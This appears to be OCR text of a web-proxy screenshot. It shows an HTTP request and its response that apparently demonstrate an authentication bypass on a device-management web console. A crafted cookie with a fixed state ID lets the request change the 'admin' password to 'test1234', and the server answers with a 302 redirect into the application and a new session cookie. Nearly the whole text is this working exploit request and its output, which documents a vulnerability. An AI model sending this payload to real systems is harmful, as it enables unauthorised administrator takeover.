 Pretty Raw Hex \n
1 POST /STATE_ID/9999/changeDefaultAmazonPassword HTTP/1.1
2 Host: 192.168.11.137:8020
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.11.137:8020/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: STATE_COOKIE=&_REQS/_TIME/9999
1 Connection: close
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 40
4
5 loginName=admin&newUserPassword=test1234
Pretty Raw Hex Render \n
1 HTTP/1.1 302 302
2 Server: nginx
3 Date: Tue, 25 Jan 2022 08:45:26 GMT
4 Content-Length: 0
5 Connection: close
6 Set-Cookie: UEMJSESSIONID=58F3DE26159D98A5EFAF316614586D5A; Path=/; HttpOnly
7 X-FRAME-OPTIONS: SAMEORIGIN
8 X-XSS-Protection: 1; mode=block
9 Strict-Transport-Security: max-age=63072000; includeSubdomains;
10 Location: http://192.168.11.137:8020/webclient#/uems/home
11 X-dc-header: yes
12 X-XSS-Protection: 1; mode=block
13 Referrer-Policy: same-origin
14 Strict-Transport-Security: max-age=63072000; includeSubdomains;
15
16